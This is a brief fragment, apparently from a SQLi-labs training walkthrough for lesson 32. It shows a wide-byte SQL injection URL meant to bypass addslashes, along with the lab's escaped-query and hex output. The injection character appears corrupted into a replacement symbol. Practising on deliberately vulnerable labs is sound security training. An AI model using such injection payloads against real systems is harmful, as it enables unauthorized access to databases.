 Less-32 **Bypass addslashe
192.168.80.225/sqli-labs/Less-32/?id=�'or 1=1%20 --+
Welcome Dhakkan
Your Login name:Dumb
Your Password:0
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : �\'or 1=1 --
The Query String you input in Hex becomes : efbfbd5c276f7220313d3120202d2d20